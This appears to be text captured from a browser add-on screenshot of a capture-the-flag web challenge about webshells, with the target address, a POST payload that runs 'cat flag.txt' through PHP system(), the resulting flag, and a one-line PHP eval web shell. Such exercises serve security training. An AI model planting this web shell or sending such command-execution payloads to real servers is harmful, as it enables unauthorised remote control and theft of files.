 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://111.198.29.45:47064/
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=system('cat flag.txt');
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
你会使用webshell吗?
cyberpeace{e2c11fde95ae3af327ba54ff40ac06db}<?php
@eval($_POST['shell']);?>